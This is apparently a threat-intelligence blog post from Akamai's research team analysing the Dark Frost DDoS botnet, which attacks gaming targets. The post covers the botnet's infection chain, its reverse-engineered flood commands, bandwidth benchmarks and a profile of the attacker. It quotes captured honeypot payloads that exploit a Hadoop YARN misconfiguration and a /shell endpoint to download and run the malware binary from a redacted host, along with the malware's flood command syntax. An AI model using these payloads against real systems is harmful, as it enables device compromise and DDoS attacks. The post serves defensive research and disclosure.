The Dark Frost Enigma: An Unexpectedly Prevalent Botnet Author Profile

Editorial and additional commentary by Eliad Kimhy and Tricia Howard
Executive summary
Akamai's Security Intelligence Response Team (SIRT) has identified a new botnet, dubbed the "Dark Frost Botnet" that is targeting the gaming industry.
The Dark Frost Botnet, modeled after Gafgyt, Qbot, Mirai, and other malware strains, has expanded to encompass hundreds of compromised devices.
Through reverse engineering and patching the malware binary, our analysis determined the botnet's attack potential at approximately 629.28 Gbps with its UDP flood attacks.
In this blog post, we will investigate the botnet author. This particular malicious actor exemplifies a threat profile to be wary of: relatively unsophisticated, yet successful.
Our analysis delves into the motives behind the attacks, the attacks’ effectiveness, and how the law has been handling similar cases.
Introduction
Botnets serve myriad purposes and motivations. In the criminal world, botnet operators may choose to use their botnets for anything from cryptomining to spam distribution. With the rise of the botnets-for-hire, the level of effort required to launch a distributed denial-of-service (DDoS) attack has decreased significantly. Now, anyone can choose to conduct an attack for whatever reason — as long as they can pay — with applications ranging from the mundane to the intricate.
In recent years, the bar of entry for those looking to build their own botnet, rather than simply renting access to one, has also lowered significantly, and this poses a significant threat to unprotected victims. Although orchestrating hundreds of devices to execute tasks without their owners' consent might seem challenging, the ease of engaging in this crime can be deceptively simple.
Although we tend to think of botnet operators as sophisticated and organized criminals, the availability of source code from previously successful malware strains and increasingly effective AI code generation allows those with minimal knowledge to produce their very own malware. These “no-frills” botnets continue to be successful, despite their lack of sophistication, which only adds to the problem.
Attacker profile
The fascinating story of the Dark Frost Botnet introduces us to a perplexing threat actor whose success rate and originality level do not align. The cobbled-together botnet was created using stolen code from several popular malware families (Mirai, Gafgyt, and Qbot), giving this attacker the ability to carry out fairly successful attacks against the gaming industry.
Throughout all this, the actor was seen bragging about their exploits on social media, leveraging the botnet to engage in trivial online feuds, and even leaving digital signatures on their binaries (Figure 1).
This threat profile is more widespread than you might think. With enough determination and some rudimentary coding knowledge, almost anyone can become a real threat. This is especially true when discussing younger individuals who may or may not understand the potential consequences of these actions. The confidence in their ability to live above the law tends to outshine established legal parameters, making them more dangerous than expected.
Our objective is not to draw attention to a specific low-level cyberthreat actor — a recognition they likely desire. For this reason, we decided to omit identifiable information from the figures in this post. Our primary motive for crafting this paper was to utilize this particular botnet as an exemplary case study to highlight how even threat actors with lower skill levels can inflict significant damage.
A lot of media attention focuses on the biggest baddest threat groups that are launching completely novel attacks on unsuspecting victims. The truth, however, is that a large portion of the attacker landscape is made up of relatively unsophisticated actors who are successful simply by targeting unprotected resources with attacks that are considered “weak” by today’s benchmarks.
Infection campaign
Our first Dark Frost binary sample was gathered on February 28, 2023, in some of Akamai SIRT’s (Security Intelligence Response Team) HTTP honeypots. The attacker was targeting misconfigurations in Hadoop YARN servers (no CVE assigned) that allow for remote code execution (RCE). Although the sample was intended to be named "Darkness Botnet," this title had already been assigned to a DDoS-for-hire campaign in 2010. Consequently, taking the original name and other binary references into account, we have opted to call it the “Dark Frost Botnet.”
Exploitation of this YARN misconfiguration has been growing in popularity as of late, as it has not been assigned a CVE, and it allows a threat actor to trick the server into downloading and running their malicious binary. However, it should be noted that this vulnerability has been in existence since 2014, making it far from a novel technique. Considering its level of success, though, it will likely continue to be a factor in future botnets, despite its age.
The attacker began by sending a probe to see if the application was vulnerable to this kind of attack (Figure 2).
/ws/v1/cluster/apps/new-application
(empty)
Fig. 2: A probe to check for vulnerability
Upon receiving a response from a known-vulnerable instance that we provided, the attacker deemed the target suitable and proceeded to deliver the malicious payload (Figure 3).
/ws/v1/cluster/apps
{"am-container-spec": {"commands": {"command": "cd /tmp ; pkill -9 roof ; get
http://xx.xx.xx.xx/roof; chmod 777 *; ./roof x86; rm -rf roof ; history -c"}},
"application-id": "application_xxxxxxxxx_xxxxx", "application-type": "YARN",
"application-name": "xxxxxxx"}
Fig. 3: Delivery of the malicious payload
We also see one other HTTP request being sent, but we currently do not know what it could be used for (Figure 4).
Feb 12, 2023 @ 00:44:13.207
/users/sign_up/users/sign_in
-
Fig. 4: Additional HTTP request (use unknown)
When originally looking at the file, the binary was named “roof,” and although the hash came up with no reputation through various third-party tools, our internal automation believed it to be similar to Gafgyt (Figure 5). This could be due to the fact that the attacker IPs were seen distributing a Gafgyt-specific variant in the months leading up to the distribution of Dark Frost binaries, but more likely it matched on various strings common in a lot of malware these days.
After pivoting on the IP address to look for additional binaries, we found more named “roof,” each attributed to the same author from October 2022. This gave us a new IP to work with, which in turn gave us evidence of additional attempts to distribute payloads (Figure 6; censored for racial sensitivity).
/shell?cd%20/tmp%20%7C%7C%20cd%20/var/run%20%7C%7C%20cd%20/mnt%20%7C%7C%20cd%20/root%20%7C%7C%20cd%20/;%20wget%20http://xx.xx.xx.xx/XXXXX7%20;%20chmod%20777%20*%20;%20./XXXXX7%20arm7
Fig. 6: Evidence of additional attempts to distribute payloads
These infection attempts were likely not the only avenue for payload execution. However, we have plenty of information here to glean insights about the botnet as well as the attacker.
Attacks on gaming
Our first form of analysis on the file was a simple “strings” command, which immediately led us to the name of the threat actor responsible for this binary and others. We used this information to find numerous social media accounts claiming credit for the botnet and many attacks.
The Dark Frost botnet has primarily targeted various sects of the gaming industry, including both companies and individuals alike. It has launched DDoS attacks at gaming companies, game server hosting providers, online streamers, and even other members of the gaming community who the threat actor interacted with directly.
Sometimes the motive appears to be attention-seeking, and sometimes just to have the final say in an argument. Either way, what makes this particular case interesting is that the actor behind these attacks has published live recordings of their attacks for all to see. Dissecting some successful attacks will give us perspective on just how much they accomplished.
Attention-seeking missiles
This particular threat actor has taken credit for quite a few endeavors, with varying levels of evidence. Sometimes they simply posted on social media, claiming to be the cause of various issues, which wouldn’t really hold a lot of weight. However, they occasionally follow up these claims with screenshots documenting the results of their attacks.

An example of this is their Tweet about an attack on Plutonium servers (Figure 7), an open-source game hosting platform with dedicated servers and mod support.
Tweets such as these are just the beginning. The actor even goes as far as posting full videos of the attacks, such as this attack on an AmongUs server (Figure 8).

As you can see in the screenshots, this attacker has been active for a while; we can trace them back as far as May 2022, when they attacked Rogue Company servers (Figure 9).
Although the motive initially seemed to be for self-use, we later observed the actor creating additional accounts, indicating their intent to start an attack group. This theory is also supported by the addition of a website to track requests (Figure 10) and a discord channel to facilitate attacks in exchange for money (Figure 11).
We even found the actor taunting some of their victims and disclosing information about their buyers (Figure 12).
With this much success, and plans to grow underway, it became clear to us that we should dive deeper into this threat.
Peeling back the layers
Some of the hardest questions to answer when analyzing malware is who is responsible for it, who are the targets, and just how big is the botnet. This cybercriminal answered the first two questions for us, so we began to see if they would answer the third question as well — and sure enough, they did.

According to Figure 13, a screenshot taken by the malware author in February 2023, there are 414 devices in the botnet, with the majority being ARMv4 architectures, and the next two most common being MIPSEL and x86. The presence of ARMv4 is particularly interesting, as this architecture is fairly outdated. This method of compiling specifically for ARMv4 and ARMv7 is common because ARMv4 is compatible with ARMv5 and ARMv6. Compiling for both ARMv4 and ARMv7 ensures that the malware can also target more modern devices running on ARMv7 architecture.
This dual-targeting approach helps the malware cast a wider net, increasing its chances of successfully infecting devices.
Next, we knew we had to dive into the question of how it all went down. To do this, we began to comb through our honeypot logs to extract a payload and observe the exploits used.
Originality report: low

Getting our hands on the binary would have been difficult if it weren't for our automated binary collection system (Figure 14), because at the time of investigation, the distribution IP was down.

Upon retrieving the sample, we learned we were dealing with an x86-64 version (Figure 15), which was stripped, adding some minor inconvenience when reversing.

There were, however, plenty of other indicators such as error handling and usage messages to orient ourselves within the code (Figure 16).
There were eight total attacks, with some being very common, such as UDP and TCP, but others a bit more curious, such as zgoflood (Figure 17).
“Usage: !udp <target> <port> <time> <packetsize>",
“Usage: !tcp <target> <port> <time> <packetsize> <flag(s)>",
“Usage: !onepacket <target> <port> <time>",
“Usage: !zgoflood <target> <port> <time>",
“Usage: !socketflood <target> <port> <time>",
“Usage: !junkflood <target> <port> <time>",
“Usage: !std <target> <port> <time> <packetsize>",
“Usage: !randflood <target> <port> <time> <packetsize>",
“Usage: @c2 <c2 ip> <c2 port> <seconds> <threads>",
Fig. 17: Attack options for Dark Frost
Through our efforts to reverse the sample, we were able to rename some of the stripped functions to what we deduced they were used for (Figure 18).
> afn fcn.rand_hex_flood 0x00400620
> afn fcn.std_flood 0x00400f80
> afn fcn.junk_flood 0x00401080
> afn fcn.socket_flood 0x004009d0
> afn fcn.tcp_flood 0x004016f0
> afn fcn.one_packet_flood fcn.00400770
> afn fcn.zgo_flood fcn.00400880
> afn fcn.udp_flood 0x00401450
> afn fcn.switch_on_attacks fcn.004020e0
> afn fcn.register_with_c2 fcn.00402ab0
> afn fcn.watchdog_keep_alive fcn.004001c0
Fig. 18: The renamed stripped functions
We then patched the binary (Figure 19) so that our IP would be the command and control (C2) server. You can see that the name of the string variable is now different from its actual value. It is interesting to note that the C2 was also the malware distribution IP prior to this change.
We then provided execute permissions to the sample and ran it to see what would happen. Upon doing so, we realized that we were potentially dealing with a Linux-based Qbot variant, as the C2 messages in Figure 20 specifically indicate.
The actual exact lineage of this malware is very hard to pin down, as much of the source code appears to be from various other successful malware strains, with BASHLITE as a common ancestor. BASHLITE is also known by Gafgyt, Lizkebab, PinkSlip, Qbot, Torlus, and LizardStresser, which adds quite a bit of confusion to the mix as well.
A joint publication by the CNCERT IoT Threat Research Team and NSFOCUS Shadow Labs from December 2022 discussed some of this author’s past Gafgyt- and Mirai-specific operations. Through our manual dissection, however, the Dark Frost Botnet appears to be a newer DDoS-focused conglomerate of BASHLITE offshoots, with direct references to Qbot and many similarities to Gafgyt. One important note about Qbot in the context of this malware is that we are referring to the BASHLITE descendant “Qbot,” not the banking trojan “Qakbot/Qbot.”
There are multiple publicly available Qbot, Gafgyt, and Mirai variants on GitHub that are specifically intended for DDoS attacks, and it is our belief that the attacker took much of their code from these variants and then wrote their own C2. Even with stolen code and outdated exploits, they still managed to take down quite a few online services.
To find out how, we began the task of assessing the attack capabilities.
Attack benchmarking
By using another terminal to listen on the C2 port they have specified (TCP/420), we were able to pass their C2 connection checks, but the program appeared to exit with an error (Figure 21).
The malware attempts to report back the OS type and the architecture of the malware sample that infected the device (Figure 22). In this case, we are using Arch Linux to detonate and dissect an x86 sample.

After successfully passing the connection and registration steps, the program continued to exit despite our best efforts. Some helpful error messages indicated the cause to be a lack of a watchdog driver installed on our malware lab. We attempted many times to bypass or satisfy this check until we realized that although the process had seemingly stopped execution on the command line, it had launched a child process in the background that was awaiting commands.
To test this, we sent the heartbeat for a typical BASHLITE variant using internet relay chats for C2 communications (Figure 23).

Upon sending the heartbeat, the proper response was returned and we were ready to launch attacks at ourselves. The first attack we decided to test was the udp_flood (Figure 24), which looked to be a simple UDP packet flood with each packet padded with “U” to the specified length provided by the attacker.

The attacks socketflood and junkflood appeared very similar as well, both sending a small amount of hex-encoded content over TCP (Figure 25). Another thing to note is that socketflood actually gets printed out as HOLD flood.

Upon testing the C2 command they had listed as @c2, we were met with a usage error. We decided they probably meant !c2, so we tried it (Figure 26), and a single packet was sent.

The attacks onepacket, std, randflood, and zgoflood were also successfully launched, but didn’t actually send any data (Figure 27). This may mean that these features are still under development, or simply just broken.
As you can see, this malware is far from flawless. We also found many other cues that would trigger various usage statements but would not result in any attack, as well as numerous poorly encoded hate messages sprinkled throughout the program. The threat actor was successful in many attacks, however, so we knew we should explore exactly how much damage they could really cause.
Potential damage
We began to benchmark their attacks and found that the UDP flood was the most reliable and had the largest output. We used various packet sizes, starting with 1024 in order to see how the size affected the total amount of data sent.

As can be seen in Figure 28, we ran this on a specific port for 10 seconds, then proceeded to collect this data in tcpdump to analyze the results (Figure 29).
!udp xxx.xxx.xxx.xxx 1420 10 1024
Fig. 28: Benchmarking the attacks
The results at packet size 1,024 for 10 seconds was 1.4 million packets captured, resulting in 1.5GB of data total. This comes out to 1.2 Gbps. Doing this same experiment, we saw the following results for various sizes of packets (Table 1).
Packet size |
Packets captured |
Total size |
Output |
|---|---|---|---|
256 |
1,818,558 |
545M |
436 Mbps |
512 |
1,703,925 |
927M |
741.6 Mbps |
1,024 |
1,448,826 |
1.5G |
1.2 Gbps |
2,048 |
307,429 |
449M |
359.2 Mbps |
Table 1: Dark Frost outputs by packets with fragment exclusion
When running the test like this, what we would most likely see an attacker using to be used with this packet is somewhere near 1,024. When doubled, the packet output drops, due to packet fragmentation, meaning that we only observe the packets coming through the specified port and not their fragments. To continue the benchmark correctly, we had to start launching these attacks at the loopback to avoid fragmentation and listen on the loopback interface to re-measure (Table 2).
Packet size |
Packets captured |
Total size |
Output |
|---|---|---|---|
1,024 |
1,659,840 |
1.4G |
1.12 Gbps |
2,048 |
1,445,158 |
1.9G |
1.52 Gbps |
4,096 |
828,681 |
1.9G |
1.52 Gbps |
8,192 |
432,884 |
1.8G |
1.44 Gbps |
Table 2: Dark Frost outputs including packet fragments
As you can see, the optimal size for maximum output becomes 2,048. After this point, the number of packets getting sent drops significantly. This is likely due to the fact that the UDP packets are getting padded with “U” characters to make it the desired length, and this operation likely slows things down at larger sizes.
With 1.52 Gbps as our new single node benchmark, we can multiply this by the number of nodes in the botnet as of February 2023 (414) to come out with 629.28 Gbps.
Is DDoS illegal?
It’s surprisingly common to find amateur cybercriminals or even “security researchers” creating and launching botnets for various purposes and seemingly feeling untouchable while doing so. Users of DDoS-for-hire services add another layer of false safety because they believe they are not the ones committing the crimes when they launch attacks leveraging these services.
While testing and discovery is crucial for a budding researcher, it’s imperative this is done in environments they own to avoid legal (or fiduciary) ramifications. There has been increasing incentive to hold cybercriminals accountable for their roles in these crimes — to set a precedent and remove any doubt about the legality of offering these services to the general public.
One prime example of these efforts to crack down on similar criminal operations is Operation PowerOFF. Initially launched in 2018, with follow up actions in 2022 and 2023, this ongoing operation is conducted in part as a joint operation with the U. S. Federal Bureau of Investigation, the Dutch National Police Corps, Europol, the German Bundeskriminalamt, the Polish Central Bureau for Combating Cybercrime, and the U.K. National Crime Agency. The goal of this operation is to seize numerous websites offering DDoS-for-hire services, much like what this threat actor is attempting to build and market. This crackdown thus far has led to multiple arrests, several seizures, and plenty of media attention.
Organizations should note, however, that simply because it is illegal, doesn’t mean that many people won’t attempt it — and it is up to them to take proper defensive countermeasures to protect themselves accordingly.
Conclusions
The reach that these threat actors can have is staggering despite the lack of novelty in their techniques. Although not the most advanced or mind-bending adversary, the Dark Frost botnet has still managed to accumulate hundreds of compromised devices to do its bidding.
The technological advances society has seen in recent years has offered a medium to cause real consequences from behind a screen. With clear plans to expand their operations, the actor behind the Dark Frost Botnet has demonstrated their intent to inflict damage at an even greater scale with financial gains as a core incentive. It is crucial that the security community starts acknowledging low-level actors such as these in their infancies before they grow into major threats.
It’s important to note that every threat actor isn’t always as public with their misdeeds as the one we profiled here. This lowered barrier of entry however, will continue to be exploited for numerous avenues of harm, both to organizations and to individuals.
Stay safe with Akamai
Although the Dark Frost botnet has strong enough attacks to take down many online services, those protected by Akamai are quite safe. The SIRT will continue to monitor threats such as these and alert the community about what we observe. For more real-time research from Akamai, follow us on Twitter.
IOCs
Hashes
45639a534131448a822b3f2753753de74203076aaffc28e418b0b793e0c81da8 (Dark Frost)
